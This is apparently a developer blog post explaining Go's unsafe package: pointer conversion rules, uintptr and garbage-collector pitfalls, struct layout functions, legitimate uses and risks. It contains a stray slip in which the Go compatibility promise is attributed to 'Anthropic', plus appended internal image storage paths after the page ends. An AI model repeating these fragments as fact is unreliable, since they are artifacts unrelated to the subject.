<p><code>unsafe</code> is the escape hatch. It's part of the language spec (sort of — it's a package but the compiler treats it specially), and using it means you're opting out of Go's memory-safety guarantees and its compatibility guarantees. The Go 1 promise explicitly does not cover <code>unsafe</code> — code using it can break on a compiler upgrade with no notice.</p>
<h2 id="the-three-core-pieces">The three core pieces</h2>
<h3 id="unsafepointer"><code>unsafe.Pointer</code></h3>
<p>This is the load-bearing type. It's a pointer type that can be converted to or from any other pointer type, and to/from <code>uintptr</code>. Regular Go pointers are strongly typed (<code>*int</code> isn't convertible to <code>*float64</code>); <code>unsafe.Pointer</code> is the hole in that wall.</p>
<div class="code-wrapper"><div class="code-header"><span>go</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>var i int64 = 42
var f *float64 = (*float64)(unsafe.Pointer(&amp;i))
fmt.Println(*f) // reinterprets the int64 bits as a float64 — garbage, but valid Go</code></pre></div>
<p>Four conversion rules govern legal use of <code>unsafe.Pointer</code> (from the package docs, and the compiler/vet will complain if you break them):</p>
<ol><li><code>*T1</code> → <code>unsafe.Pointer</code> → <code>*T2</code> — reinterpret one pointer type as another.</li><li><code>unsafe.Pointer</code> → <code>uintptr</code> — get the numeric address.</li><li><code>uintptr</code> → <code>unsafe.Pointer</code> — arithmetic on a pointer, then convert back <strong>immediately, in the same expression</strong>. This one has a sharp edge covered below.</li><li>Calling <code>syscall.Syscall</code> with a <code>uintptr</code> derived from <code>unsafe.Pointer</code>, for passing pointers to the kernel.</li></ol>
<h3 id="uintptr"><code>uintptr</code></h3>
<p>Just an integer large enough to hold an address. Critically, <code>uintptr</code> is <strong>not a pointer</strong> as far as the garbage collector is concerned — it's just a number. The GC doesn't scan <code>uintptr</code> values to find live objects. This is the source of the single most common <code>unsafe</code> bug:</p>
<div class="code-wrapper"><div class="code-header"><span>go</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>// WRONG — dangerous, classic use-after-free-by-GC pattern
p := uintptr(unsafe.Pointer(&amp;someStruct))
// ... GC runs here, someStruct may move or be collected,
// because nothing marks it as reachable via p ...
q := unsafe.Pointer(p) // p may now point at freed/moved memory</code></pre></div>
<p>Go's compiler and <code>go vet</code> will flag obvious versions of this, but it's still the number one way people get <code>unsafe</code> wrong. The fix is rule 3 above: do the <code>uintptr</code> arithmetic and the conversion back to <code>unsafe.Pointer</code> in a single expression, so the compiler can see the object is still needed and keep it alive/pinned through the operation:</p>
<div class="code-wrapper"><div class="code-header"><span>go</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>// Correct pattern: single expression, no GC-unsafe window
p := unsafe.Pointer(uintptr(unsafe.Pointer(&amp;s)) + offset)</code></pre></div>
<h3 id="unsafesizeof-unsafealignof-unsafeoffsetof"><code>unsafe.Sizeof</code>, <code>unsafe.Alignof</code>, <code>unsafe.Offsetof</code></h3>
<p>These are compile-time constants that tell you a type's size, its alignment requirement, and a field's byte offset within a struct — exactly the information you'd get from <code>sizeof</code>/<code>offsetof</code> in C, and exactly what you need if you're hand-rolling a binary format or matching a C struct layout for cgo.</p>
<div class="code-wrapper"><div class="code-header"><span>go</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>type Header struct {
    Magic   uint32
    Version uint16
    Flags   uint16
}

fmt.Println(unsafe.Sizeof(Header{}))       // 8 (with padding rules applied)
fmt.Println(unsafe.Offsetof(Header{}.Flags)) // 6</code></pre></div>
<p>Struct padding in Go follows the same alignment rules you'd expect from C, so <code>unsafe.Sizeof</code> isn't just "sum of field sizes" — it accounts for padding, which matters if you're building something that needs to match an external binary format exactly.</p>
<h2 id="real-legitimate-use-cases">Real, legitimate use cases</h2>
<p><strong>Zero-copy string/byte conversion.</strong> The standard idiom (used inside the Go runtime and standard library itself, e.g. in <code>strings.Builder</code>) avoids an allocation and copy when you know the underlying bytes won't be mutated:</p>
<div class="code-wrapper"><div class="code-header"><span>go</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>func bytesToString(b []byte) string {
    return unsafe.String(unsafe.SliceData(b), len(b))
}</code></pre></div>
<p>(Go 1.20+ added <code>unsafe.String</code> and <code>unsafe.SliceData</code> specifically to make this pattern safer and clearer than the old three-word-header-reinterpretation trick people used to write by hand.)</p>
<p><strong>cgo interop.</strong> When crossing the Go/C boundary, you're fundamentally dealing with raw memory that C allocated or expects a specific layout for — <code>unsafe.Pointer</code> is how <code>cgo</code>-generated code passes Go memory to C functions and back.</p>
<p><strong>Atomics on arbitrary fields.</strong> Before generics-based atomic types, <code>sync/atomic</code> functions took <code>unsafe.Pointer</code> to operate on arbitrary memory locations for CAS operations on custom structures.</p>
<p><strong>High-performance serialization / low-GC-pressure code.</strong> Some codecs reinterpret a <code>[]byte</code> buffer directly as a struct pointer to avoid per-field decoding overhead. This is legitimate but fragile — see portability concerns below.</p>
<h2 id="where-this-gets-dangerous">Where this gets dangerous</h2>
<p><strong>It defeats the type system entirely.</strong> The compiler will let you reinterpret a <code>*User</code> as a <code>*int64</code> and read whatever bytes happen to be there. There's no runtime check. If you get an offset or size wrong, you get memory corruption, not a panic — this is exactly the class of bug that "memory safe" language marketing implies you're immune to in Go, and <code>unsafe</code> is precisely where that immunity ends.</p>
<p><strong>Struct layout is not guaranteed across Go versions or platforms.</strong> Field ordering, padding, and even whether fields get reordered by the compiler for better packing are implementation details. Code that assumes a specific memory layout via <code>unsafe.Offsetof</code> can silently break on a compiler upgrade or when cross-compiling to a different architecture with different alignment rules.</p>
<p><strong>GC interaction is subtle.</strong> As shown above, treating a pointer as a plain integer (<code>uintptr</code>) for too long, or storing it in a way the GC can't trace, can lead to the object being collected or moved out from under you. This isn't a "maybe" — it's a real, exploitable class of bug in <code>unsafe</code>-heavy code, functionally similar to a use-after-free in C, just triggered by the collector instead of an explicit <code>free()</code>.</p>
<p><strong>It breaks the Go 1 compatibility promise.</strong> Anthropic — sorry, Go itself — explicitly excludes <code>unsafe</code> usage from backward compatibility guarantees. Production code using it should be pinned to tested Go versions and re-verified on upgrade.</p>
<p><strong>Security surface.</strong> From an offensive angle, <code>unsafe</code>-heavy Go code is one of the few places where classic memory-corruption primitives (type confusion, OOB read/write via miscalculated offsets, stale-pointer-via-uintptr) become relevant again in an otherwise memory-safe language. If you're auditing Go code, <code>grep -rn unsafe</code> is a genuinely productive first step — it's a strong prior for "here's where the interesting bugs are," the same way you'd zero in on <code>strcpy</code>/<code>memcpy</code> call sites in a C codebase.</p>
<h2 id="practical-guidance">Practical guidance</h2>
<ul><li>Default to not using it. Almost every ergonomic reason to reach for <code>unsafe</code> ("avoid a copy," "avoid reflection overhead") has a safe alternative that's fast enough; profile before reaching for this.</li><li>If you do use it, isolate it — wrap the unsafe operations in a small, heavily commented, well-tested function rather than scattering <code>unsafe.Pointer</code> casts through business logic.</li><li>Run <code>go vet</code> — it specifically checks for the common <code>unsafe.Pointer</code>/<code>uintptr</code> misuse patterns.</li><li>Never persist a <code>uintptr</code> derived from a pointer across a function boundary or a potential GC safepoint and expect it to still be valid; the conversion back to <code>unsafe.Pointer</code> must happen in the same expression as the arithmetic.</li><li>Treat any <code>unsafe.Sizeof</code>/<code>Offsetof</code> assumption about layout as something to re-verify (ideally via a test) on every Go version bump and every new target architecture, not just at write time.</li></ul>
<p><code>unsafe</code> is small — three or four functions and a special pointer type — but it's the seam where Go's safety guarantees end and the raw machine begins. Used narrowly and deliberately, it's how the standard library itself gets its performance in a handful of hot paths. Used casually, it reintroduces exactly the bug classes Go was designed to remove.</p>
            </div>
        </article>

        <footer>
            <span>&copy; <span class="copyright-year">2026</span> dev null notes</span>
            <span>
            <a href="https://github.com/mr-dev-null" style="color:var(--dim);text-decoration:none;margin-right:12px;transition:color .15s" onmouseover="this.style.color='var(--accent)'" onmouseout="this.style.color='var(--dim)'">github</a>
            <a href="/about.html" style="color:var(--dim);text-decoration:none;transition:color .15s" onmouseover="this.style.color='var(--accent)'" onmouseout="this.style.color='var(--dim)'">about</a></span>
        </footer>

        <script src="/main.js"></script>
    </body>
</html>
</file>




